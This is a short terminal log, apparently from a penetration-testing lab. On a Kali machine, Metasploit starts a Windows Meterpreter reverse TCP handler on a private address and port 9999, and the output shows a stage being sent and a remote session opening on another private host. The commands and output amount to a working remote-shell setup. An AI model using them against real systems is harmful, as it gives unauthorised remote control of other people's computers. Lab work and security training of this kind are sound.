 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.79.137 -P 9999
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.79.137:9999
msf6 > [*] Sending stage (200774 bytes) to 192.168.79.131
[*] Meterpreter session 1 opened (192.168.79.137:9999 -> 192.168.79.131:51593) at 2024-04-19 21:51:33 -0400